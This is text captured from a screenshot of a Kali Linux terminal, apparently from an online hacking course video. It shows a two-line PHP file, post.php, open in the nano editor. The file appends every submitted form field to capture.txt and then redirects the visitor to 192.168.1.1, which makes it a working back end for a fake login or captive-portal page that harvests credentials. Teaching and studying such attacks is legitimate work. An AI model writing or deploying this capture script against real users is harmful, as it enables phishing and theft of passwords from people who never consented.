 Activities Applications Places Terminal Dec 23 05:02 1
root@kali: /var/www/html
GNU nano 4.5 post.php
<?php $file = 'capture.txt';file_put_contents($file, print_r($_POST, true), FILE_APPEND);
?><meta http-equiv="refresh" content="0; url=http://192.168.1.1" />
[ Read 2 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
ûdemy